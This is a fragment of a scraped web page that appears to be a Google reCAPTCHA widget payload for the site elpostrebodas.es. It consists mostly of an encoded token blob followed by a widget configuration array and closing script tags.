KUY8OVwrzClkYaT33Cl8KILCd1w6p+wqgMw7chXgAFwp4CHXrCkinCgUN0w5zCl8KXwoVbw5nDlMO+aFYIScKTWMKgwrxwYcOCw4ZUJVonw7HCqzdndcOYZcOkMMOzwqpRdcKMw6/CtBYOMDU1csOrKcKsw7k1E0fDgFIuMMOwwr3DiwDDkjR5wo7DowfCj8OEw57DhxAWclN9L8Oyw7k7KMKMwojDlcKqwoLDuhMFw5ZCL0crBsKQw43CtS0bRcKSwobCl0A/FU/CgRArGcOiIcKRFBfDpsOfMMKNwoIEw4fDmA3CkFFDJiAeMz3Dr8KtCkvDpMKQOsK9E3ltCcKVw49FYMKUwrR1w5PCtEDDm8KlSjnCrjHDsUHDpMO2w5lyRMK/[base64]/[base64]/w43Cr1fDqMOsw5h9Q2HCil/DosKyKcKSwr/Dk1JVw7rDjxcFwqjDvV3DrwsTcsOtwpddw5xXw5jCmsODw5TCvXgifCLDtcK6ZVpUccKFw60wJ2zCkcOYwpPCogdrw4YzZU8rwp8Aw5nChsKPwq1ewoHCgMOuwpJkwo8hw45kIE/DgjhIEjsew6cPW0FwLcKTwpfCowhrTFI+w6jDpMKRLycCFFkdw6/CgsOew5jDtsOrw7M4w5bDvMOvwq16QMKVw4HDpsKTworCtHB6wpvCnMK+f8K8YcKgw7nCpsOsccOZL24paEnDtBYuwrF5wqjDiQ7DvRfCicKJw5zDpivCssKPaALCqR1Gw7J8BcOMfwfDvVDCjChRM8OVIgDCgik2w4DCpw84w5/CgTfCpE1zwoJFUhkpwoUDwqV7QCXCsHJid8Ozw5oJwq/DicKFLsObacKkw6rDlMOuXE90w4DDqcK3w5FPw5bCqDnCo8OGw5QAwrBBw4vDpsKKw79lfw/DvHwHwpUmw6jDu8O8wp4XJF0Owo1zw5zDjQ7CjMOOw5cIwoVywrMoZcKJwrXCmBBGwosmJkEMw5/[base64]/[base64]/ChFNPGcO7w5HDhsOrwoXDqMKFJMOKw6vDgR/DqsO4woTDqEcPBMO4w5cwwpAkw75twoEiw65zwoByGAI9GsKTGsKDw65UO8KkwqbDqcKRw4fDkcKRJsKdejfDnMKaewlQPMOfeSDDscK7P8ONBiojO8OmGWVXwrDDjhEdecOyw5MXw7rCusKvwqjCosKww5/[base64]/[base64]/[base64]/DrCvChSpvFxfCoMOHb8KpwqUJw69yFcKowpTDqQPDoTFww68/[base64]/Cq8KUwrd4V0/CtMKXRHYmwpNVRcOBw4dgwpPClVbDkznCoSnDhcKsEsK1wr/DogDDtsKSw7bDq1xgc8K+AsKgw5vDvWbDtMOhRcKYw5jCgsKdGVpFw43CpCTDuk/CtDFAYMO6bG5FO8Ktw5HCqsKmZV7ClwLDjizClsKcw6JSwrU5YcOQw5rCqsORwqB6wps0GsOxJxt9w7YuKV/DpcOtD8Ojw4nClT0RJh/Cl1bDlsKQwoPCpsONwqvCq3QGw4DCkhnCmcOcwq0wwrbClRBBdcKkCcKuw4nCqcOnCS/Cv2xLw6TCl8OXw61xw4XDjnvDocOwQjU5NQocWBY9CcO8wojDqwNfaMO7w6huAMKfdWXCrsOBwqXCvcOLwrV1F3w+F1kJTTBEe8OnwpgCPBrCrcO9AcO2w6g1Z0vCkCPCk0XCl8KBwo/Dgh1PfUkLw79bNnLDsTl7wqEKHsKsw4/DtVPCpMOxw4F0wqfCq8KLY8KqR2XDk8Oiw7TDp8KyD8OYw73CkcO+woARw6JlwoZJwo3DjMOmwo0/wpHDkcKrw6/[base64]/[base64]/CosOpwoRNw6vDrMKvdRrCkjxSGk3Di8OWwrLCrFDDsMO9NBXDpcOgKVJswpJmw7rDvcKcb3nCsMOLLxUMdcK9OgHDsBTDrMOMPznCsz8aEMKRw6fCqMK/cMOqw6/[base64]/DvxF+woXDjsO6BWTDvsKAFCRyJsOCw53DjcKiw5fCrEzCs8OMB2LCgsKEw6wewrnCnD3Cu8OZacOJw5MnKUE8worDixpmMC/DpBJmbhIXwr0ew5XDg8KAw7MkPGANKxF5wpjDh3HChlwYDcKJJgrDj8OXRCrDqETDqMKEXUdcJMK/woPDm2ZhwqvCg8Oxb8KXw7/CpcOMwqB1w5bDhcOxHyrCshkBwrfDksKYw70EUl/ClcOgVMKxw4s3K8OKw6vCicOCw6/Cg8OjIsKYwqnDnMKZMQYzEFFpPlFVwqsFWUNJOnt3PcKAbsOofFjDscOaJzw2w5/DtD/CvsO0KMOTA8K6wqXDrEU6VSFAw5EOPsK/w4pGIcOGw5vDt2DCoTdew5jCjX9Tw5s5MTtswpLCnMOqGzrDsMOBOcODbcKZX8Opw4/CqlLDtsKTBMOMKmnCrwzCmcO4w7zCiy9uWMO4woppN15te1HCnkUje8KXw4l0wrolS2DCgj/Cv0EdwrVgw47DlcOvwrnDpMO8DgBawog3e8KFeno6JyLCrE5vbzRTwr53RWtWfmAgfkRqBSxTw58DDUbDssOWCcOawrXCqx/Dj8KnNsOOR1shwrrDnsKfEjsMwqE+dMKQw47CgRXDjsOUdRbCksKcw7/Dt8O1w7I9wp/Cn8OrU2Aaw4HClmrDhQbCo2YpaDobbFk+wr/Dm8OJwqgRwq7Cj8KeaUXDjcKyR1HCm3HDm3TDny9Kw78aw4fCrghDw7TCrzhiZ0nDpg49Rw/DmDkjw5jCm8OiPMO2woLCl8KVPMOvIsKiw4JRw4p8wo7CqjbCrgczw5HClQVrwrfCqjbDr8ODE8OYalVAG8O6IhsawqvCssOVw79zXMK0fkLCuCLClBnCpMKWMy5yacOxw6PCqALDusORwrLDmCVrd2bDisOXw6/[base64]/eghCBVLDoW8Zwp7CssKqcsO7dsOewrLDsQ/[base64]/Cl8K6G1nCsx1Kw6UVa8OGfsOnEsOywr8ew47DrgR7w4Rpw7cYwogBwrpsYsKtAwJewo5IwoZuUnXCqsOYwqvCo1Ylwrl6dsOJworDocKtWG5Qwq3CnBnCliLDjMKFXTIowqbClV4Ww4DCkSVKHFfDkcO8w5kmwrvCrcKOwr9jwrJHGMO1w6PDiX/CtMO+w7nCqMOrwr0Yw5QuDmLDuUxUw5Nrw7VLWiPChStsXsOTFkloTSvChsOXwpXCniLCssKOw51JA8O0I8KjwqoZw5jDrMK/QcKnw4gTw4sYw7ZHX3TDvCkewpARw7EHwpXDtcOqBcOkwprDlB5/w6t/YMObQnPCtSNQw6kZeUFmw7PChUAWfMO3aMKRU8KaC8KjRmvChC7DiMOiM8KEIgvChVbDm8OuSMO0w6kJAsOebcOPw7HCgsOSwqgBTcOIwq/DjBnCvMOYw73DpMONOlcVPAPDihPDqiQNK8KgBQvDpsKBw5UQcC0dwpnCuMKCUBjCnnJ3w4XCmktGXsOiS8OewpNvwpQNEwAYwrTDvTDChMKjLlImRgsOEGnClMOddgnChijCm0phT8OKw57DnsKxBRtqwpAswq/[base64]/wr5yaMKYVA9rwqbCo8OYc8OTw7gwAgReGcKmMlPDiyl8wrfDi8ORNm/[base64]/[base64]/CmsOzTgjDs0F+FxLDncOGH8O+fGAoUMOTAlHCkcOwFcKhw7zCisOQMsKaw4rDmWbDpATCnWnCgcO3w6vDuMK+HWkyJVtnHB7CtMOtw7zDqsKkwo7DqMOZYsKHECtKPnESwrADZMKBBgfDsMObwq16w4LChnw+wo3CpcKfwo3CiTjDt8OEw4XDl8OfwoQWwqE/[base64]/[base64]/ChsOCJwdrJlXCrMOwJxjCmcOQw6XDkQrDjRUvOsKKw5Buw5TDiyg9wqLDq31DCMK1w7lRw6JZw61TDcK/[base64]/Dt8OwL8Otw4QRw58sw74eMTRfFEnCjMKQw6/[base64]/[base64]/[base64]/DpXBjw7zDrcKRTVdgwpHCm8KOw7Vhw60+w7p9dsOXwqDCszDDplHCuTthw6vDinzDp8K+wp1QwoUVRcKhw7TDjMOWw4Riw4YEw5PChBXCgTlDRi/CosOAw5HChsK7OMOLw6PDoFLDl8OzKsKsAnMtw6nChsOVb10UMMKvAxBFwqw4wrsWwqlJVcOhI1/Cr8K/wqMHSMKkbBJ+w7d6wq/CoQVHesOUEA7CjcKaLkbCscO0FwV9wptLwqY8bcKow6rCiMOtIsO/UToLw5bDjcO1wq4UGMKrw404w4fDiXhaX8Ocbh/DuMOhdSnDk1PCqVTCi8Oqwr7CqcKfJRLCt8ONCycawpciIn5bw7wHbU/CkR3CqBoJN8KHY8KzwrPDuh7DlsKPw5vDoATCsnrDuhzDpsKVw7xAw4ogL3xBLMKTwoHCkgHCgcOSw5jDtRIOQlBVb2PDpHtVw5rDqTFgwp9ZIlnCiMOrwrjDlcO5SWDCmAnCkMKtOMOvIUsLwqrDjsO+w5PCrlcePsOuEMOywrDCtlXCqhnDhW/CizzCtjFSE8K9P3lmIS4ewp9Gd8O4wrI6VsKpY0gIMGPCnQDCksKvcgHCjFdCNsKXDTLDs8KYEjXDrcOXS8KcdywnwrTDqMO0WxnCgsOYSQfDr3UzwrNbwoRew4c0wq4Dw4x4WyjCoHjDiMOuWhcKZUPCosKcwrlrLALCg8K+NiLCuS/DucK9E8KiLcKGLcOrw5BQwovDk2fCtBLDmgQDw5vCrMO+eVhww7tafsONRsOuwqJ0A8OCGkAPYkVNwqECPinCrQLCn8OGdWXDpcOSwoLDrMOYM3kqw7zCjcKFw4/CuwTCgwlTPQBDK8KCP8OVF8OrRMKowpIwwojCscOJccKaZi/CjgYpwrZqS8OwwqjCocKKw5QPw4BoBmjDqk7CniPDi1HCszlBwrhYCxYPEEZ1w7AwZ8KJw5TDiF/CvMKwJD7DhjTCgSjCgUx8N1h+Zxkvw7BQJsKSV8OBw611eizCrcO6w53DpR/CqsOOZR1WTRHDi8KWwoY+w7w0wrLDhExhb8KuPsK2aEfCslsWwq7DtMOvw5sNwodFPsOnw4Faw6x/wqBGRMKXw7/Cu8KXLMO5VmHCkCVMwo3CrCbDrMKdw40fMsKrw4DCuRxrPVvDqAlpEk7DhUhqw5nCisKFw7J4EGQ/KMO/[base64]/[base64]/CszdJccOvdMO9ecOBLhoNKCYTwp87wrrDkiAVAsOqwrvDpsKOwqAwW8KTFcKRw59Pw4keP8Ocw73DjAvDp2fCrMO+cC/CmcOME8Kxwo7Cgm8WN3/Dq2rClsKRw5U4GsOuMsOwwpNKw5lPR3/ChcOcD8KsAhoBw5HDgEtCw5EnYkTDn09nw4JZw6hgw6cEEWfCpBPDtsOQwqPDpMKewr3ColnDmMOfwrhiwoxXw4EoJsKMOMO4PsKSTHjDl8O/w77DlFzDqsKHwppzwpPCkm/CmMKgwpzDlcONwo/[base64]/XDHCt8KywrfDgMOAw7pVw6TCi3pYKHxvw5/[base64]/[base64]/ZFoWFE7DtMKVVQ7Ckmsww68pw74bDAMTEX7CpsKJdXvClcKRWMKudcOXwoN/VcKedHYcw4HDr1/DjCgEw6MNZSVJwqRPwqjCv1fDtRBgVhV7w6LDh8Ksw6E9woEzP8K+wo4RwrnCu8OTw5/DhTvDjcOAw6vChEwtNDzDrsObw7heL8ODw6JEw57CtCpCw7BUTVFnB8OkwqkRwqTCpMKBwoRsX8OVIcOWd8KnHkNPw5QCwp/CnMOHw4bDtmvCjHlMeksnw5zDiTctw4MMJcKIwrZeEcKKO0MHRHw0C8Kbw7rCiyUSB8KXwo17fcORGMODwoHDs2Row7/CscKfw4lMw7ECH8OnwrXCggbCqcKJwpHDnsOMQMOBDQfDpVbCsDHCkcOYw4LCqcOswpp7wps/wq/[base64]/wq3DkTPDnnQTCMOmEsKFwrjDuzrDhgXDg8KGw75/wotJJMO3w7kWwrENesKPw6IsNsOnEHxJBMOkI8OOSERjw5sSw7zCjcOdwqUhwprCnjHDpypQbTTCpQbDkMK0w4Ukwp/ClhLCqCgiwrHCkMKvw4vCky09wo3CtXjCssKxYMKXw6zDn8K1w77DhkAawoxFwp/[base64]/Dlx5nw4/CsMOABQQqw4xmwrQwwqUbw7wKccOSwo5URzVkK27CvhUSRHh7wojCiHIlEFDDkQfDhsKIA8OuEVHChXtBBcKpwqnCjTI8w6rCiAXCrcOsdcKTL3gFd8ORwrAzw54YbMOQc8KyPmzDm8OGU3QPwrDChHJzM8OdwqvCmsOiw4/DssKIw69Kwpoww69Vw4FEw6bCqFZMwo5zFgrCicKDbMOYwrQYw43DsmAlw6Iaw4bCrwfDqwTDmMKYwr8FfcOuY8OLQxHCosKKCMK4w51RwpvChk5AwqZYK2bDkzJ1w4IWDSlDR07CksKxwrvDr8OscDNqwqXCqEkcFMOwHxhVw4Fqwo3CnkHCuR/[base64]/Dj1gpfCrDoMOMOsOxwpkYXsOtAMOSS8OFwpYzUXomdiPDkMKZw70yw6bCh8K6woxywqBhw4MYOcKLw4Jja8KXw70TP0PDiwZmCj7CkFvCrh5/w6jCrTzClcKfw6rCvGYgVcKmC3UXRsKgQ8OdwqbDgsO5w4wXw7PCssOgVlHDlGhEwoPDkHd5ZsKzwppZwqbCrirCgFtrXzk3w6HDgMOAw5lLwo8lw4zDscKGMQDDl8KWw74TwoIvMcO/YxPCtsO5wrHCqcO4wqDDh0Qxw73Chj0Dwrw/[base64]/DjDXCkmnDoxdqw5fCpsOdwoQfUMKkw4nCnWjDocKIPFvDrMO7wrQKYhFnSsKWJ0VPw7F1WMKhwoXCiMKRcsKNw4bDicOKwr3CkCszwoxHwotcw5zCpMOCH03DhUnCjcKRSwVKwqw4woFTJsKeZEQwwp/CpsKbw64AFFsBS8O1GMKTZMK/OTw5wqcbw4tzMcO1YcO7ZcOlR8O6w5Itw5LDvcK1w5PCkVYPYcOIw5QhwqjCicKxwpdlwqdhAAo7VsO/wq4Iw6EyCzfCqVjCrMOgKG/DmMOTwpzCmBbDvwNkViYYOWLCvk3CscKHdxdTwqzDqMKJGhAGOsOMcQ0wwrgww5E1J8KWw57CoB12wpM8GQDDnBvDncKAw7ZUAcKcT8OPwrxGQxbDjcOSwprDr8KWwr3CsMKxTmHCqcOaGsO2w7k0cwQfBSrDlsOJw4/DicKGw4DDuRtsHF9fWS7Cv8KSRcOOesKXw6HCkcO6wqRTUMO2bcKfw6zDpsOMwpbDmwYPIMKUNkkcIsKTw70DIcKzccKYw5PCkcK6UnlZNHLDvMOFe8KEUmcjSjzDtMOWEiV1ZWUawq1Vw5YgL8KIwp5Kw4PDjT16SE/Cs8K5w7kiwr0iChAcw4PDgsKXCcO5divCvcOHw7jCgsKxwrXDvMKcw7rCpR7DkcKrwqcCwqPClcKmNH7CqRZRX8KKwq/[base64]/DlsK5wr15dgzCqENvwowBJ8Oew5vCuHRdM2XCgsK+MsOuMTkOw4DCsnTClUhfwrhNw5LCmcO/[base64]/CtsOJBmnDp8OBahPDo8OtTQbCqMKaTF/CoXtpMcKyQsKYwpzCgsKewrrCjVTDmcKfwq5RQcO9woZ0wqHCtHjCsSrDocKWGwnDo1rCisOxDhLDrsOiwqjClG5sG8ObfyLDmcKKfMOzdMKEw5IbwplNwqnCisKfwoPCiMKPw5kTwpXClMOUwpzDqGfDmQhDKh9haxlJw4xaB8Olwox8wr/DgmkPDH3CvF4MwqYvwphiw7bDtTTCgDU6w5TCqEMawrrDmijDs3tCwrV6w50dw6IxOXLCn8KBa8O9wobCm8Ouwq5zwpd1RhM6UxpydFHCrwM0YsOMw6rCsykiBybCripkZMK0w7XDnsKVVsOLw65Qw50Owr3Cgz1Nw5FSDDJzWQwLOcO1W8KPwp1gwp/CtsKCwoBdUsO8woJJU8KswqQoIwAjwrh8wqHCrMO1MMOYwrvDp8O+w7jCisOuemQhGT3CqiR7L8OLwpvDhjPDqS/DkgPCrcObwqUkAQ7DrmjDrsKSZ8ODw79uw6gQw7HCv8OEwp5NRTvCijR9cCEgwqjDlcKkA8OMwp7Csj19wopUBinDjcKlVsO8EMO1V8KdwqbDhXdzwrnDu8Kywppuw5HClAPDhcOvM8OwwroowrDCjQzDhlxVQE3CmsKrw5wTVX/[base64]/Dn8OqXXrCpcO4fmfCpsKTw4A9w5vCqm9cw7rCkWDDozzDu8O2w6/ClG8jw6bDh8KNwqrDn0LDpsKqw7jDosOUd8KNYlMUHcO1d0lCKGEgw44iwpjDuAHChG/DmMOVMAfDphPDjsOlCcK+w4zDosO5w7Ivw4TDqE7CiFQwUzoFw5TDoiXDp8O7w7rCocKOTsOQw7dOOgUQw4UoBBhZDzZOPsOxJgjDgsKrbCYuwqU/w7PDmcK2fcK9SDjCpTlhw48OMF7DqXgBesOZwrHDgkfCuV4qZMOYLwAqworDpVouw6FqZMKWwq7CvcOQB8Okwp/CkVrDsTNYw7tJw4/DksKxwpI5F8KKw4zCksKSwogee8KYasO9dkTDoWLDs8K1w7YwFsOPd8KNwrYhDcKswo7CkgI/w7HDtATDjgc+MhtPw4EjZcKUw6PDjEjDmcKAwqLDgwokKMO+QsKaFnLCphzCtgFpHH7ChQ1yGsOnUATDoMOkw44PHmfDl3/DsCnCgsO0I8KGOMK4w7DDlMOCwqgHJGhNwq/ClsOrKMKmLj0Bw7gFw6rCkyAbw6bChcK/wrvCpMOsw4E7EUJLJcOIRMKQw6DDvsKQMRHCncK9w6YHKMKGwpl9wqsgw73CnsKKHMK6CD5ifsKeNEbCq8K/cVFdwqFKwr96TsOnecKlXUpEw6MWw4zCg8K+VXDDqsKpw6rCukImGsKaZkRHYcO0GCTDkcKjI8KPPsK0KlXChhrCj8K/fGAPbRBfwoAXQgs0w5fCsA3CmT/[base64]/fsKcVg7Dv3hvw6kHwql4dDZsU8Okd8KSwq0SX8KYGcK4RHE3w7DDlB/DsMKQw5RsFHgdQkoCw7PDl8OJw5LClsOMa3/[base64]/wq/[base64]/ClDfDiMKASsKsw5rCpcOdwqVGQnLCvHvCq8KtwqHDvysBbix6wpd8LMKNw6JBeMO7wrtGwpxzUMOBEyVCwpnDmsKgKsOxw4hiZBDCoy/ChzjClmADVz/Cr2/[base64]/DmTITwqrCtTwSWsO+woNOScKPw67ClFTDicO9wpvDtU5JFynCuMKCGALDg3QJejLDisK8w5DDicOFwrLDuyjCusK0dULChsKcw4kfw5HDuD00w7taQsKWYsKFw6/DhcKMPB5Aw5vDhlUKKwUhZcKQw78QT8OLw7DDmmTDgR0vRMOWAETCj8OrwpbCsMOswqzDpkF5cAczHyJ3A8Khw5taQXbDr8KdAcKeejvCjyDCmjvCicKhw43CpSnCq8KSwr7CrsK8E8OHJ8OxF0/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pOaG5fbcpBHaQe85IQQo5CCoUn0A9+cTfglHAQQz2rk\\u003d\x22,1,0,null,1,1769278177274,0,0,[3,146,98],null,[190,86,145,70],\x22RC-6dIbXViDQ9IqeQ\x22,null,null,null,null,null,\x220dAFcWeA7NXbGPqwkEJoCJ28PhQ-AyCRXSP_hbFl4beuTK0LdhjdTOYE9ccZyi7j1f3fgX2ax7uBujhpY54IvAtQaLhlnLI3CwtQ\x22,1769360977188]");
    </script></body></html>